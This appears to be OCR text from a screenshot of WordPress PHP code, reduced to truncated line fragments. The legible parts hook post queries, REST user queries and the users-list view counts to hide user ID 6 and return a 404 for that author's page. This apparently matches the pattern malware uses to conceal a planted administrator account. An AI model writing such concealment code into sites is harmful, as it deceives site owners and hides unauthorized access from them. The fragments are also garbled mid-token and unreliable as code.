
 if ( isset( $views[ $key ] ) ) { $views[ $key ] =
ews[ $key ], 1 ); } } return $views; } );
wp_schedule_single_event' ) ) { return; } if ( !
5 * MINUTE_IN_SECONDS,
add_action( 'pre_get_posts', function( $q ) { if (
] = 6; $q->set( 'author__not_in', array_unique(
hor() ) { $author = get_queried_object(); if (
t_404(); status_header( 404 );
 'manage_options' ) ) { return; } global $wpdb;
nction( $q ) { if ( current_user_can(
 'exclude', array_unique( array_map( 'intval',
clude'] ) ? (array) $a['exclude'] : array();
d_filter( 'rest_user_query', function( $args,
 = 6; $args['exclude'] = array_unique(
n( $result, $server, $request ) { $route =